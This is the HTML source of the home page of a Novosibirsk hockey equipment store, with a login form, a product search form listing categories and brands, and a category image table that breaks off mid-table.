

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769200802068
body_size: 15344
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '7e48124f042343b2dca04b1b1934eb70', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"b32b95649191806f8801d2e92debc89e","getFolderCustomFields":"7e48124f042343b2dca04b1b1934eb70","getSearchMatches":"9e5b12ccb61d48312c03189caada9c9b","getProductListItem":"7fca388c339ca3ec2ac839ab11e1c156","cartAddItem":"c7fd4964057786665ab4336b5b9a1f18","cartRemoveItem":"7287e2e09338a27557241b2932b7b38c","cartUpdate":"82a6cb9c049225f5f9a27e5cc42bad53","cartRemoveCoupon":"7b05ef4095852043433d53114ed9c609","cartAddCoupon":"b591d8c9e37377f8cddaf50133197305","deliveryCalc":"21d8a8375d77e9a87cdae7df8ceed1b8","printOrder":"943c85e76b64877464cd23ef0563c1a7","cancelOrder":"ff484ded06b0c7a8e79f52e2ae7ca7a9","cancelOrderNotify":"ddc3aa4625fa2e17c074e8311d52f7e4","repeatOrder":"e2647e1108f54c53e150acca07059d59","paymentMethods":"ec387513957af569f625571ef064ef29","compare":"90237e5fedb329cc04e5e3bd3bc65f97"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

